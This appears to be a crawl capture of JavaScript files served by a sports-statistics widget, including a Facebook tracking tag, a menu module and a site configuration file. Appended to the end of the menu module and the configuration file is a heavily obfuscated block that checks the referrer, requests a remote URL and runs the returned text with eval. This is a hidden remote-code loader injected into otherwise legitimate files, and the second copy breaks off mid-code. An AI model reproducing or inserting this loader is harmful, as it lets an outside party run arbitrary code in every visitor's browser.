request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUo2MGqJIfndOqBWSNFdjdMO26aUPmRHob0sSUEoDI0uj1ajo55-mOu-8D1pVLF9zRPzwFQ7jKrj4Mhi6aUOGj9GOAykKkHrN62SkiHYEzFU0-tHfEob5GX8GefV0pQ92rcAsdMOJ8HqJAKhfR0Cd94sJ-W6zORAQ6ynJNK2uaub5mEaFQDwMFGCvVU/_/ajaxads./advtBanner./ero-ads_/ads/community?/ad_frame.
body_size: -1293
content:
window['8fba9b43-2eb9-4694-9ef5-afe412e4469e'] = true;

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0681c221600c/9b44d93cb07f/965d95909be8/RCd9193802070e49f1abb169b12291fed2-source.min.js
body_size: 1064
content:
// For license information, see `https://assets.adobedtm.com/0681c221600c/9b44d93cb07f/965d95909be8/RCd9193802070e49f1abb169b12291fed2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0681c221600c/9b44d93cb07f/965d95909be8/RCd9193802070e49f1abb169b12291fed2-source.min.js', "DTM.tools.facebook={dl:{id:\"\",src:\"https://www.facebook.com/tr\",ids:{\"wdeportes.com\":\"2267805830124172\",\"fmdos.cl\":\"1106942950085340\",\"corazon.cl\":\"5201332143251117\",\"kebuena.com.mx\":\"146351492058492\",\"rockandpop.cl\":\"1012116729689304\",\"pudahuel.cl\":\"2028610424072878\",\"futuro.cl\":\"2028610424072878\",\"concierto.cl\":\"2028610424072878\",\"wradio.com.mx\":\"2267805830124172\",\"radioactiva.cl\":\"2028610424072878\",\"radioimagina.cl\":\"2028610424072878\"}},trackedPV:!1,consents:DTM.CONSENTS.DEFAULT,consentsID:\"facebook\",map:{events:{audioPlay:\"AudioPlay\"},vars:{mediaName:\"cd[mediaName]\",program:\"cd[program]\",programRegion:\"cd[programRegion]\",programStation:\"cd[programStation]\",programSubCategory:\"cd[programSubCategory]\"}},init:function(){DTM.tools.list.push(\"facebook\"),this.dl.id=this.dl.ids.hasOwnProperty(_satellite.getVar(\"domain\"))?this.dl.ids[_satellite.getVar(\"domain\")]:\"not-set\",this.consents=DTM.CONSENTS.ACCEPT,DTM.trackGDPRPV(\"facebook\")},trackPV:function(){if(!0===this.trackedPV)return!1;if(_satellite.getVar(\"platform\")===DTM.PLATFORM.WEB&&this.consents!==DTM.CONSENTS.ACCEPT&&this.consents!==DTM.CONSENTS.NOTREQUIRED)return!1;var t=this.dl;return DTM.utils.sendBeacon(t.src,{id:t.id,ev:\"PageView\",dl:_satellite.getVar(\"destinationURL\"),rl:_satellite.getVar(\"referringURL\")},!1,\"ts\"),DTM.utils.sendBeacon(t.src,{id:t.id,ev:\"ViewContent\",dl:_satellite.getVar(\"destinationURL\"),rl:_satellite.getVar(\"referringURL\"),\"cd[campaign]\":_satellite.getVar(\"campaign\"),\"cd[content_name]\":_satellite.getVar(\"pageName\"),\"cd[content_category]\":_satellite.getVar(\"primaryCategory\"),\"cd[registeredUser]\":\"1\"==_satellite.getVar(\"user:registeredUser\")?\"reg\":\"anon\",\"cd[sysEnv]\":_satellite.getVar(\"sysEnv\"),\"cd[program]\":_satellite.getVar(\"program\"),\"cd[programRegion]\":_satellite.getVar(\"programRegion\"),\"cd[programStation]\":_satellite.getVar(\"programStation\"),\"cd[programSubCategory]\":_satellite.getVar(\"programSubCategory\")},!1,\"ts\"),!0!==DTM.dataLayer.asyncPV&&DTM.notify(\"PV tracked in tool <facebook> (Data Layer + consents)\"),!0},trackAsyncPV:function(){return this.trackedPV=!1,this.trackedPV=this.trackPV(),1==this.trackedPV&&DTM.notify(\"Async PV tracked in tool <facebook>\"),this.trackedPV},trackEvent:function(t){if(this.consents!==DTM.CONSENTS.ACCEPT&&this.consents!==DTM.CONSENTS.NOTREQUIRED)return!1;if(void 0===_satellite.getVar(\"event\")[t])return DTM.notify(\"Facebook event past not valid <\"+e+\">\",\"warn\"),!1;var e=_satellite.getVar(\"event\")[t].eventInfo.eventName,a=_satellite.getVar(\"event\")[t].attributes;if(!this.map.events.hasOwnProperty(e))return!1;var r=this.dl,o=this.map.events[e],i={id:r.id,ev:o,dl:_satellite.getVar(\"destinationURL\"),rl:_satellite.getVar(\"referringURL\"),\"cd[campaign]\":_satellite.getVar(\"campaign\"),\"cd[content_name]\":_satellite.getVar(\"pageName\"),\"cd[content_category]\":_satellite.getVar(\"primaryCategory\"),\"cd[registeredUser]\":\"1\"==_satellite.getVar(\"user:registeredUser\")?\"reg\":\"anon\",\"cd[sysEnv]\":_satellite.getVar(\"sysEnv\"),\"cd[program]\":_satellite.getVar(\"program\"),\"cd[programRegion]\":_satellite.getVar(\"programRegion\"),\"cd[programStation]\":_satellite.getVar(\"programStation\"),\"cd[programSubCategory]\":_satellite.getVar(\"programSubCategory\")};for(var s in this.map.vars)a.hasOwnProperty(s)&&(i[this.map.vars[s]]=a[s]);return DTM.utils.sendBeacon(r.src,i,!1,\"ts\"),DTM.notify(\"Event <\"+e+\"> tracked in tool <Facebook>\"),DTM.events.setEffect(t,\"Facebook\"),!0}};try{DTM.tools.facebook.init()}catch(t){console.error(t)}");

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/core/mc.multiLevelMenu.min.js?v=3.33.1
body_size: 3455
content:
define("dfMc_multiLevelMenu",[],function(){function s(e){$mc(e).on(a+".bs.multilevelMenu",this.toggle)}var a="click";function t(e){var a=$mc(document);return 0<e.parents(".dfMc-Module").length?a=e.parents(".dfMc-Module"):0<e.parents(".dfMc-Model").length&&(a=e.parents(".dfMc-Model")),a}function n(e){var a=e.attr("data-submenu-reference"),e=t(e);void 0===a||void 0!==(a=e.find("[data-submenu='"+a+"']"))&&(a.parent().addClass("show"),a.show())}function l(e){var a;$mc.each(e,function(){(a=$mc(this)).siblings().removeClass("active").removeClass("open"),a.addClass("active"),a.hasClass("dropdown")&&a.addClass("open"),a.data("submenu-reference")||a.parents(".navbar-collapse").removeClass("show")})}function o(e){var a,n;$mc.each(e,function(){var e=t($mc(this));void 0!==(a=$mc(this).attr("data-submenu-reference"))&&void 0!==(n=e.find("[data-submenu='"+a+"']"))&&n.removeClass("show").hide()})}return s.prototype.toggle=function(e){var a=$mc(this);if(!a.is(".disabled, :disabled"))return a.hasClass("dropdown")&&!a.hasClass("open")?(a.addClass("open"),o(a.siblings()),n(a),!1):(a.hasClass("dropdown")&&a.hasClass("open"),o(a.siblings()),n(a),a.hasClass("dropdown")||a.hasClass("dropdown-submenu")||a.parents(".navbar-collapse").removeClass("in").addClass("collapse"),a.parents("li").first().hasClass("dropdown-submenu")?(0===a.parents(".mc-menuMobile").length&&a.parents("li").removeClass("open").removeClass("active"),!1):a.hasClass("dropdown-submenu")?(a.addClass("active").addClass("open"),!1):void e.stopImmediatePropagation())},s.prototype.handleActives=function(){_dfMc.mediator.publish("selectorQuery:checker");var e,a=$mc(this);a.is(".disabled, :disabled")||a.hasClass("prev")||a.hasClass("next")||(l(a),e=t(a),void 0!==a.attr("data-onclick-hide")&&e.find(a.attr("data-onclick-hide")).hide(),void 0!==a.attr("data-onclick-show")&&e.find(a.attr("data-onclick-show")).removeClass("d-none").show(),void 0!==a.attr("data-menu-cousin")&&(a=a.attr("data-menu-cousin"),l(e.find("li[data-menu-cousin='"+a+"']"))))},s.prototype.enable=function(){var e=$mc.fn.multilevelMenu;$mc.fn.multilevelMenu=function(n){return this.each(function(){var e=$mc(this),a=e.data("multilevelMenu");a||e.data("multilevelMenu",a=new s(this)),"string"==typeof n&&a[n].call(e)})},$mc.fn.multilevelMenu.Constructor=s,$mc.fn.multilevelMenu.noConflict=function(){return $mc.fn.multilevelMenu=e,this},$mc(document).on(a+".bs.multilevelMenu.data-api",".dfMc-Model li, .dfMc-Page li, .dfMc-Module li, .dfMc-Page li, .dfMc-Element li",s.prototype.handleActives).on(a+".bs.multilevelMenu.data-api","[data-toggle=mc-multilevelMenu]",s.prototype.toggle)},{start:function(){(new s).enable()}}});;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/customization/mc.config.js?v=3.33.1
body_size: 4576
content:
'use strict';
/*
 * Document   : mc.config.js
 * Created on : 31/08/2013, 13:45:00
 * Author     : Luciano Ganga
 * $Revision: 6185 $
 * $LastChangedDate: 2016-10-11 19:10:18 -0300 (Tue, 11 Oct 2016) $
 * $LastChangedBy: sruiz $
 * Description:
 *      Contains the custom parameters to set the App
 */
define('dfMc_customConfig',
	function(require, exports, amdModule) {//console.debug("loaded-mc.config.js", new Date());
		var basePath = amdModule.config().basePath.replace(/\/$/, '');

		var chartsColors = [
			'#F29400', // Naranja
			'#F10000', // rojo
			'#FAEC37', // Amarillo
			'#90E24A' // Verde
		];

		return {
			coreParams: function() {
				return ({
					// lang: 'es',
					// location: 'LA',
					// teamLogosPath: basePath + '/escudos', // var teamLogosPath: (string) - Path hasta la carpeta de escudos
					// teamLogosExtension: 'gif', // var teamLogosExtension: (string) - Determina la extensiÃ³n predeterminada de los escudos. Es reemplazado por el valor en la configuracion del JSON de cada ficha
appUrl: "https://stats.iarc.dev/datafactory/html/v3//htmlCenter", // URL hasta el directorio "htmlCenter" correspondiente a la App
iframesUrl: "https://stats.iarc.dev/datafactory/html/v3/", // URL hasta el directorio donde están los archivos HTML que permiten hacer iframe de la App
					// gamecastURL: 'https://iarc.dev/i/datafactory/html/v3//%%TOURNAMENT%%/%%EVENT_NO%%/', // URL donde se encuentra el GameCast completo. Puedo usar en la URL las siguientes variables: %%EVENT_TYPE%%, %%EVENT_CATEGORY%%, %%TOURNAMENT%%, %%EVENT_NO%%, %%THEME%% (este ultimo incluye el nombre del parametro al ser reemplazado)
					// gamecastURL: 'index.html?channel=%%CHANNEL%%&lang=%%LANG%%%%THEME%%' // URL donde se encuentra el GameCast completo. Puedo usar en la URL las siguientes variables: %%EVENT_TYPE%%, %%EVENT_CATEGORY%%, %%TOURNAMENT%%, %%EVENT_NO%%, %%THEME%% (este Ãºltimo incluye el nombre del parÃ¡metro al ser reemplazado)
					// Social Networks
					GMTtype: 'user',
					chartsColors: chartsColors,
					/***********************************
						PERSONALIZACION DEL GAMECAST
					************************************/

					gamecastURL: 'https://www.adnradio.cl/page/estadisticas.html?channel=%%CHANNEL%%&lang=%%LANG%%%%THEME%%&hidePagesMenu=false',
					customNavigation: true,

					agendaMaM: {
						deportes: {
							todos: {
								todos: {
									detailsLinkTarget: '_top'//'_top'
								}
							}
						}
					},

					/*******************************************
						TERMINA PERSONALIZACION DEL GAMECAST
					********************************************/
					socialNetworks: {
						facebook: {
							active: false
								//appId: 'FACEBOOK_APP_ID' // APP ID otorgado por facebook para realizar el facebook.connect
						}
					}
				});
			},
			pagesParams: function(eventType, eventCategory, page) {
				var settings = {
					deportes: {
						todos: {},
						futbol: {
							fixture: {
								detailsLinkTarget: '_parent' // ParÃ¡metros: '_self' (Opens the linked document in the same frame as it was clicked - this is default) |'_blank' (Opens the linked document in a new window or tab) | '_parent' (Opens the linked document in the parent frame) | '_top' (Opens the linked document in the full body of the window)
							}
						},
						rugby: {},
						automovilismo: {}
					},
					horoscopo: {},
					loteria: {},
					transito: {}
				};
				return settings[eventType][eventCategory][page];
			},
			eventsParams: function(channel) {
				var settings = {};
				// Settings particulares para canales de la forma 'deportes.futbol.*'
				if (channel.match(/^deportes\.futbol\..*/)) {
					settings.format = {
						statusFormat: 'full',
						timeFormat: 'reboot', // 'reboot' reinicia el contador de minutos al finalizar cada tiempo. 'continuous' mantiene el contador
						displayAditionalTime: true,
						showApartAditionalTime: true,
						minutesRounding: 'ceiling'
					};
				}
				return settings;
			},
			modulesParams: function(eventType, eventCategory, module) {
				var settings = {
					deportes: {
						futbol: {
							itemMaM: {
								detailsURL: _dfMc.settings.get('gamecastURL')+'&hidePagesMenu=false' // Puedo usar en la URL: %%EVENT_TYPE%%, %%EVENT_CATEGORY%%, %%TOURNAMENT%%, %%EVENT_NO%%
							},
							commentary: {
								useTextsFrom: 'both' // Options: both | default | custom
							},
							heatMap: {
								//colorForEmptySquare: 'rgba(0, 0, 0, 0.4)',
								// colors: [
								// 	'#74AA17', // Verde
								// 	'#c3c716', // Verde
								// 	'#FFE000', // Amarillo
								// 	'#f7b118', // Amarillo
								// 	'#FF7C06', // Naranja
								// 	'#DB3E03', // Naranja
								// 	'#B70000' // Rojo
								// ]
							},
							leaders: {
								//barsQty: 5
							},
							teamComparison: {
								chartsColors: chartsColors
							}

						}
					}
				};
				return settings[eventType][eventCategory] !== undefined ? settings[eventType][eventCategory][module] : {};
			}
		};
	}
);;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var 